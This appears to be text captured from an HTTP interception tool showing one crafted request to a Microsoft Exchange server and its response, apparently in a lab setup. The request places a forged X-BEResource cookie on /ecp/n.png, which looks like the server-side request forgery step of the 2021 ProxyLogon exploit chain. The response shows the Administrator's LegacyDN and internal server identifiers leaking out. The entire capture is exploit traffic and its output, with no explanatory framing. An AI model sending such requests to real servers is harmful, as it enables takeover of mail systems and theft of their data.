 Go
Cancel
<
>
Target: https://192.168.2.88
Request
Raw Params Headers Hex XML
POST /ecp/n.png HTTP/1.1
Host: 192.168.2.88
Content-Length: 349
Cookie: X-BEResource=1@WIN-NR4B7GQCNOO.test.com:444/autodiscover/autodiscover.xml?#~1
Content-Type: text/xml
Content-Length: 349
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>Administrator@test.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/respon
seschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/10.0
request-id: abc75d0d-6505-4258-a1f6-3bc51ce1f7ff
X-CalculatedBETarget: win-nr4b7gqcnoo.test.com
X-DiagInfo: WIN-NR4B7GQCNOO
X-BEServer: WIN-NR4B7GQCNOO
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-FEServer: WIN-NR4B7GQCNOO
Date: Fri, 12 Mar 2021 09:03:03 GMT
Content-Length: 3790
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
<Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<User>
<DisplayName>Administrator</DisplayName>
<LegacyDN>/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=4c1a75d836e4421985cbe146cf8fb36e-Admin</LegacyDN>
<AutoDiscoverSMTPAddress>Administrator@test.com</AutoDiscoverSMTPAddress>
<DeploymentId>8a687d82-e871-43dc-b8e4-54b832dc4ecf</DeploymentId>
</User>
<Account>
<AccountType>email</AccountType>
<Action>settings</Action>
<MicrosoftOnline>False</MicrosoftOnline>
<Protocol>
<Type>EXCH</Type>
<Server>118adf3e-a442-4eed-b1a7-3accd5cfd317@test.com</Server>
<ServerDN>/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=118adf3e-a442-4eed-b1a7-3accd5cfd317@test.com</ServerDN>
<ServerVersion>73C18737</ServerVersion>
<MdbDN>/o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=118adf3e-a442-4eed-b1a7-3accd5cfd317@test.com/cn=Microso
ft Private MDB</MdbDN>
<PublicFolderServer>win-nr4b7gqcnoo.test.com</PublicFolderServer>
? < + > LegacyDN 2 matche